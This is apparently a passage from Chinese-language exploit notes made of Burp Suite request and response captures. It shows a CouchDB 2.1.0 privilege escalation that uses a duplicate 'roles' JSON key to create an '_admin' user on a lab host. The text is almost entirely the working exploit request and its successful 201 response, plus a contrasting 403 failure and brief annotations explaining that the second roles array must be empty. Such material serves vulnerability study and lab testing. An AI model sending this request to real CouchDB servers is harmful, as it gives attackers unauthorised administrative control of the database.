 roles 置空添加成功
Send Cancel < > Target: http://192.168.210.13:5984 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
PUT /_users/org.couchdb.user:admin1 HTTP/1.1
Host: 192.168.210.13:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 110
{
"type": "user",
"name": "admin1",
"roles": ["_admin"],
"roles": [],
"password": "admin888"
}
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 34fdc4c064
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http://192.168.210.13:5984/_users/org.couchdb.user:admin1
ETag: "1-351763fba4d14212202b1a0c7a8026f4"
Date: Thu, 20 Jan 2022 08:32:06 GMT
Content-Type: application/json
Content-Length: 86
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:admin1","rev":"1-351763fba4d14212202b1a
0c7a8026f4"}
roles 没有置空添加失败
Send Cancel < > Target: http://192.168.210.13:5984
Request Response
Raw Params Headers Hex Raw Headers Hex
PUT /_users/org.couchdb.user:admin1 HTTP/1.1
Host: 192.168.210.13:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 112
{
"type": "user",
"name": "admin1",
"roles": ["_admin"],
"roles": [""],
"password": "admin888"
}
第二个 roles 内容必须要置空
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 75f55279c3
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Thu, 20 Jan 2022 08:31:40 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}
es
llis